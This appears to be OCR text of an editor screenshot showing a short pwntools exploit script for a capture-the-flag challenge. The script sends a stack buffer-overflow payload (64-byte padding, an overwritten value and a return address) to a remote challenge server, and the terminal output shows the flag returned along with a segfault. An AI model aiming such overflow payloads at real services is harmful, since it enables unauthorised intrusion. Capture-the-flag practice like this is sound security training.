 flow2.py 2
js > flow2.py > ...
1 from pwn import *
2
3 io = remote('165.22.107.94', 17002)
4
5 offset = 64
6 desired_value = p32(0x4170417)
7 system_addr = p64(0x401050)
8
9 payload = b'A' * offset + desired_value + b'A' * 4 + system_addr
10
11 io.sendline(payload)
12 io.interactive()
PROBLEMS 2 OUTPUT TERMINAL SERIAL MONITOR COMMENTS DEBUG CONSOLE
/Users/macbook/.zprofile:1: no such file or directory: /opt/homebrew/bin/brew
/usr/local/bin/python3 /Users/macbook/Documents/GitHub/N1MDA/js/flow2.py
macbook@MacBook-Pro-macbook-2 N1MDA % /usr/local/bin/python3 /Users/macbook/Documents/GitHub/N1MDA/js/flow2.py
File "/Users/macbook/Documents/GitHub/N1MDA/js/flow2.py", line 3
io = remote(165.22.107.94, 17002)
^^^^^^^^^^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
macbook@MacBook-Pro-macbook-2 N1MDA % /usr/local/bin/python3 /Users/macbook/Documents/GitHub/N1MDA/js/flow2.py
[+] Opening connection to 165.22.107.94 on port 17002: Done
[*] Switching to interactive mode
[+] Opening connection to 165.22.107.94 on port 17002: Done
[*] Switching to interactive mode
LINZ
Now its a bit harder
KMIPN{U_CAN_CONTROL_THE_VALUE_NOW!!!_LINZ_IS_HERE}
/home/ctf/run_challenge.sh: line 2:   275 Segmentation fault      (core dumped) ./chall
[*] Got EOF while reading in interactive
$